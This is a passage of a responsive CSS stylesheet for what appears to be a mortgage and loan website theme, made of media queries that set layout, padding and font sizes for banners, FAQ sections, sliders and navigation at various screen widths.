    left: 0;
  }
  .two-help-area .help-item {
    max-width: 650px;
  }
  .three-loan-area .loan-item {
    padding: 20px;
  }
  .five-quote-area .three-section-title h2 {
    font-size: 25px;
  }
  /*
    New Demo Responsive CSS
    ======================================================*/
  .main-navbar .navbar.navbar-light .logo {
    padding: 0 30px 0 0;
  }
  .core-service-list-tab .nav .nav-item .nav2-link {
    padding: 20px 15px;
  }
  .buying-home-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
  }
  .need-help-faq-content {
    max-width: 555px;
  }
  .let-contact-form {
    max-width: 555px;
  }
  .banner-buy-info-card {
    padding-left: 60px;
  }
  .banner-buy-info-card .icon i {
    height: 45px;
    width: 45px;
    line-height: 45px;
    font-size: 20px;
  }
  .get-introduced-content {
    max-width: 555px;
  }
  .get-introduced-content .introduced-inner-box {
    padding: 35px 20px 35px 65px;
  }
  .get-introduced-content .introduced-inner-box .icon {
    left: 20px;
  }
  .get-introduced-content .introduced-inner-box .icon i {
    height: 35px;
    width: 35px;
    line-height: 35px;
    font-size: 16px;
  }
  .get-introduced-content .introduced-inner-box span {
    font-size: 14px;
  }
  .get-introduced-content .introduced-counter-item .counter-card h3 {
    font-size: 25px;
  }
  .get-introduced-content .introduced-counter-item .counter-card p {
    padding-left: 45px;
    padding-top: 0;
  }
  .better-home-area {
    padding-top: 120px;
  }
  .better-home-area .social-links {
    bottom: 0;
  }
  .better-home-content h1 {
    font-size: 50px;
  }
  .mortgage-quote-area-with-full-width .mortgage-quote-content {
    padding: 50px;
  }
  .find-own-loan-slider.owl-theme .owl-nav [class*=owl-] {
    left: 0;
    position: relative;
    top: unset;
    -webkit-transform: unset;
            transform: unset;
    bottom: 0;
    margin: 0 10px;
  }
  .find-own-loan-slider.owl-theme .owl-nav [class*=owl-].owl-next {
    right: 0;
    left: auto;
  }
  .choice-home-information {
    left: -12%;
  }
  .about-style-full-content {
    max-width: 545px;
  }
  .about-full-image-wrap .counter-box {
    padding: 25px 20px;
  }
  .about-full-image-wrap .counter-box h4 {
    font-size: 32px;
  }
  .about-full-image-wrap .counter-box span {
    font-size: 14px;
  }
  .faq-style-area-with-full-width-wrap .faq-style-accordion {
    max-width: 550px;
    padding-right: 0;
  }
  .confidence-home-content h1 {
    font-size: 70px;
  }
  .why-choose-us-item {
    padding: 20px;
  }
  .offer-style-area-with-full-width .container-fluid {
    left: calc((100% - 1140px)/2);
  }
  .process-style-wrap-image::before {
    height: 400px;
    width: 485px;
  }
  .fun-fact-style-item {
    padding: 25px 25px 25px 100px;
  }
  .fun-fact-style-item h3 {
    font-size: 40px;
    top: 22.8px;
    left: 30px;
  }
  .fun-fact-style-item p {
    font-size: 14px;
  }
  .faq-style-area-with-full-width-wrap.bg-transparent .faq-style-accordion {
    padding-left: 0;
    padding-right: 20px;
  }
}

@media only screen and (min-width: 1400px) and (max-width: 1450px) {
  /*
    New Demo Responsive CSS
    ======================================================*/
  .find-own-loan-slider.owl-theme .owl-nav [class*=owl-] {
    left: -45px;
  }
  .find-own-loan-slider.owl-theme .owl-nav [class*=owl-].owl-next {
    right: -45px;
    left: auto;
  }
}

@media only screen and (min-width: 1800px) {
  .one-banner-area .banner-shape img:nth-child(1) {
    max-width: 500px;
  }
  .one-banner-area .banner-shape img:nth-child(2) {
    max-width: 500px;
  }
  .one-banner-area .banner-text {
    max-width: 906px;
    padding-left: 15px;
  }
  .one-banner-area .banner-text h1 {
    font-size: 95px;
  }
  .one-help-area .help-img {
    top: 60px;
    max-width: 565px;
  }
  .five-banner-area .banner-shape img:nth-child(2) {
    max-width: 920px;
  }
  .six-banner-area .banner-img {
    left: 105px;
  }
  .container-fluid {
    max-width: 1920px;
  }
  .navbar-light {
    max-width: 1920px;
    margin: auto;
  }
  .one-help-area .help-img {
    max-width: 620px;
  }
}

@media (min-width: 1300px) {
  .container, .container-lg, .container-md, .container-sm, .container-xl {
    max-width: 1320px;
    width: 100%;
  }
}

@media only screen and (max-width: 991px) {
  .navbar-light-four .navbar-toggler {
    background-color: #fff;
  }
  .navbar-light .navbar-nav .nav-item {
    margin-left: 0;
    margin-right: 0;
  }
}

@media only screen and (min-width: 1300px) and (max-width: 1450px) {
  .five-banner-area:before {
    position: absolute;
    content: '';
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background-color: #fff;
    opacity: .8;
  }
  .five-banner-area .banner-content {
    position: relative;
  }
}

@media only screen and (min-width: 1550px) {
  /*
    New Demo Responsive CSS
    ======================================================*/
  .main-top-header .container-fluid {
    padding-left: 100px;
    padding-right: 100px;
  }
  .main-navbar .navbar .container-fluid {
    padding-left: 100px;
    padding-right: 100px;
  }
  .main-header-area .main-navbar .container-fluid {
    padding-left: 100px;
    padding-right: 100px;
  }
  .main-header-area .main-navbar .navbar.is-sticky.navbar-light {
    padding-left: 100px;
    padding-right: 100px;
  }
  .main-banner-area .container-fluid {
    padding-left: 100px;
    padding-right: 100px;
  }
  .banner-buy-area .container-fluid {
    padding-left: 100px;
    padding-right: 100px;
  }
  .better-home-area .container-fluid {
    padding-left: 100px;
    padding-right: 100px;
  }
  .better-home-area .social-links {
    left: 100px;
  }
  .choice-home-area .container-fluid {
    padding-left: 250px;
    padding-right: 100px;
  }
  .choice-home-content h1 {
    font-size: 85px;
  }
  .choice-home-information {
    left: -8%;
  }
  .confidence-home-area .container-fluid {
    padding-left: 100px;
    padding-right: 100px;
  }
  .offer-style-item .offer-content h3 {
    font-size: 20px;
  }
}
/*# sourceMappingURL=levix-responsive.css.map */